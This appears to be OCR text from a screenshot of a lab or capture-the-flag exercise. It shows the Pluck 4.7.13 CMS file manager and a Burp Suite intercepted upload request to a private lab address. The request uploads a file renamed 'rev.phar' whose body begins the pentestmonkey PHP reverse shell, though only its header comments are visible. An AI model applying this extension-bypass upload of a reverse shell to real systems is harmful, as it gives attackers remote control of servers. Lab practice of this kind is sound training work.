 pluck
view site
start
pages
modules
options
log out
manage files
Here you can upload your files, which you
can use in your webpages later.
0 items in trashcan
urgent update available
Choose File rev.php
Upload
uploaded files
<<< back
pluck 4.7.13 © 2005-2023. pluck is available under the terms of the GNU General
Public License.
Intercept
HTTP history
WebSockets history
Proxy settings
Request to http://10.10.79.106:80
Forward
Drop
Intercep...
Action
Open br...
Comment
Pretty
Raw
Hex
\n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://10.10.79.106/app/pluck-4.7.13/admin.php?action=files
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=m5led7iaijnra1723eei0m7mdk
14 Connection: close
15
16 ------WebKitFormBoundaryagGvKubmXcl9Myxx
17 Content-Disposition: form-data; name="filefile";
filename="rev.phar"
18 Content-Type: application/octet-stream
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take
full responsibility
25 // for any actions performed using this tool.  The author
accepts no liability
26 // for damage caused by this tool.  If these terms are not
Inspec
Request
Request
Request
Request
Request